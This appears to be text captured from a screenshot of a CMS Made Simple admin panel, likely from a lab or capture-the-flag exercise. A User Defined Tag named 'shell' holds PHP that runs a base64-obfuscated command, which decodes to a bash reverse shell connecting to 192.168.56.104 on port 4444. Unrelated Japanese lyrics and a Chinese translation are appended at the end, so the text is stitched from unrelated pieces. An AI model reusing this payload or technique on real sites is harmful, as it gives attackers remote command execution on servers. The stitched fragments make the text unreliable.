 CMS Made Simple™
CMS Made Simple 管理面板 - Yansi
Welcome: admin
2
用户定义标签
CMS
内容
布局
用户 & 组
扩展
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Events
标签
用户定义标签
网站管理
我的最爱
编辑用户自定义标签
提交 取消 应用 Run
名称:
shell
Created at:
Jun 8, 2025
Last modified at:
Jun 8, 2025
代码 Description
代码:
<?php echo system('printf KGJhc2ggPiYgL2Rldi90Y3AvMTkyLjE2OC41Ni4xMDQvNDQ0NCAwPiYxKSAm|base64 -d|bash'); ?>
つけばかり 自惚れを着た チープなhokoriで 音荒げても
一味的固执己见，充满着傲慢，就算是声色俱厉也无法掩盖这可笑的自